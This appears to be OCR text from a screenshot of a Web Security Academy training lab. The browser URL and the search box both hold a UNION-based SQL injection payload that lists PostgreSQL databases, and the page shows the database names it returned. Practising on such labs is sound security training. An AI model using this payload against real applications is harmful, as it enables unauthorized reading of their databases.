 0af100e904688571839bd77a008e00c3.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20NULL,datname%20FROM%20pg_database--%20-
FPT University Mail
Facebook - Đăng nh...
THE SOCIAL CONST...
FPT University Acad...
FPTU Summer 2023...
csd202.drawio
Web Security
Academy
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,datname FROM pg_database-- -
Refine your search:
All
Accessories
Corporate gifts
Lifestyle
Tech gifts
Toys & Games
template1
academy_labs
postgres
template0